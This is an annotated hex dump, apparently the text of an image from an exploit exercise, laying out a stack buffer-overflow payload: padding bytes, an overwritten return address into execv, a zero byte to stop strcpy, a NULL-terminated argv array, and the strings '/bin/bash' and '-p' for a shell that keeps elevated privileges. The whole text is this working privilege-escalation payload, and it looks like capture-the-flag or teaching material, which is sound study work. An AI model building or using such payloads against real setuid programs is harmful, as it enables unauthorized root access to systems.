 00000000: aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ................
00000010: aaaa aaaa aaaa aaaa aaaa aaaa aaaa aab0 RA, execv arguemnts ........
00000020: a4e9 f780 5fe0 f750 cfff ff30 cfff ff00 zero to stop strcpy P...0...
00000030: aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ................
00000040: 50cf ffff 60cf ffff 0000 0000 aaaa aaaa NULL NULL terminated argv array P...`...........
00000050: aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ................
00000060: 2f62 696e 2f62 6173 6800 aaaa aaaa aaaa "/bin/bash" string /bin/bash.......
00000070: 2d70 00aa aaaa aaaa aaaa aaaa aaaa aaaa "-p" string -p..............
00000080: aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ................
00000090: aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ................